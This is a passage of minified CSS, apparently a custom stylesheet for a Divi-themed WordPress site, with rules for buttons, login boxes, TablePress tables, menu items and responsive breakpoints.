img,.w20 img{padding:20px;width:87%;box-shadow:0 0 10px #00000044}.readmorecss{color:#22207d;background:#fff;position:relative;top:5px;padding:7px 20px;border-radius:5px;border:1px solid #22207d}.readmorecss:hover,.readmorecss:hover{color:#fff;background:#22207d;position:relative;top:5px;transition:ease-in 0.2s;padding:7px 20px;border-radius:5px;border:1px solid #ffffff00}.equal-height-css{height:121px}.aicc-button-css{background:#22207d;border:0;padding:5px 20px;color:#fff;border-radius:5px}.divi7columns{display:inline-flex;width:13.95%;margin:auto}.divi8columns{display:inline-flex;width:12.2%;margin:auto}.divi9columns{display:inline-flex;width:10.9%;margin:auto}.entry-content .divi8columns tr td{padding:6px 10px!important}.team-names{font-size:24px;font-weight:400;color:#000;margin:15px;position:relative;top:-50px;background:#b5e4f7;padding:20px;border-radius:8px}.custom_iframe_popup{width:100%;min-height:600px;max-height:800px}.lineheight_css li{line-height:2.0!important}.insurance_button{font-size:18px;word-break:break-all;white-space:break-spaces;margin-top:10px;padding:5px 10px;font-weight:600;background:#22207d;color:#fff;border:0;border-radius:5px;cursor:pointer}.cog-field.cog-col.cog-text.cog-text--singleline>.cog-input.is-read-only{font-weight:800!important;font-size:20px!important;line-height:2em!important;background:linear-gradient(90deg,#22207d,#1083b0);color:#fff!important;margin:0!important;padding:5px 15px!important;border-radius:7px!important}.login_boxes{display:grid;grid-template-columns:repeat(3,1fr);row-gap:15px;column-gap:15px}#menu-secondary_p{align-items:center}.custom_but_css_sm{padding:8px;margin-top:0!important;margin-right:10px!important;background:#61bde1;border-radius:8px;line-height:17px!important;min-width:200px;display:grid!important;place-items:center}.et_pb_menu_1.et_pb_menu ul li.custom_but_css_sm a{padding:0!important;font-size:16px!important;color:#000000!important;display:grid;place-items:center}.et_pb_menu_1.et_pb_menu ul li.custom_but_css_sm a span.cbname{padding:0!important;font-size:14px!important;color:#bc0000!important}@media(max-width:1600px){#logo{max-height:50%}.et_pb_row{width:90%}.custom_iframe_popup{width:100%;min-height:400px;max-height:400px}#top-menu li{display:inline-block;font-size:12px;padding-right:13px}#tablepress-3 tr td,#tablepress-3 thead th{padding:9.5px 5px!important;font-size:12px!important}#tablepress-5 tr td,#tablepress-5 thead th{padding:9.5px 5px!important;font-size:12px!important}#tablepress-1 tr td,#tablepress-1 thead th{font-size:12px!important;padding:2px 5px!important}#tablepress-4 tr td,#tablepress-4 thead th{font-size:12px!important;padding:2px 5px!important}.h4newclass .et_pb_module_header{font-size:17px!important}.divi9columns .et_pb_module_header{font-size:12px!important}.divi9columns tr td{padding:5px!important;font-size:10px}.divi9columns{width:10.7%}}@media(max-width:768px){.lcss a{background:#555!important}#tablepress-1-no-2 thead th.column-1,#tablepress-1-no-2 tbody td.column-1{min-width:150px}.tablepress>tbody>tr>td,.tablepress>thead>tr>th{padding:6px 5px}.lcss a:hover,.lcss a:focus{background:#22207d!important;opacity:1!important}.login_boxes{grid-template-columns:repeat(2,1fr)}.divi9columns .et_pb_module_header{font-size:20px!important}.divi9columns tr td{padding:5px!important;font-size:16px}.divi9columns{display:block;width:90%;margin:auto}.divi7columns{display:block;width:90%;margin:auto}.sa_owl_theme .owl-item .sa_vert_center_wrap{margin:15px 10px!important}.w80{width:100%;margin:auto;display:inline-block}.w20{width:40%;margin:auto;display:inline-block}.w33{width:80%;margin:auto;display:flex}.lcss a{margin-top:0}.divi8columns{display:block;width:90%;margin:auto}#tablepress-3 tr td,#tablepress-3 thead th{padding:3px 5px!important;font-size:14px!important}#tablepress-5 tr td,#tablepress-5 thead th{padding:3px 5px!important;font-size:14px!important}#tablepress-1 tr td,#tablepress-1 thead th{font-size:14px!important;padding:3px 5px!important}#tablepress-4 tr td,#tablepress-4 thead th{font-size:14px!important;padding:3px 5px!important}.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}#logo{max-height:90%}#main-header,.container,.logo_container{width:95%;margin:auto}#tablepress-16 .column-3,#tablepress-16 .column-4,#tablepress-16 .column-6{display:none}}